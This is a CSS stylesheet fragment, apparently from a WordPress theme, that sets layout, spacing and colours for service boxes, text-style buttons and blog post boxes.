.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
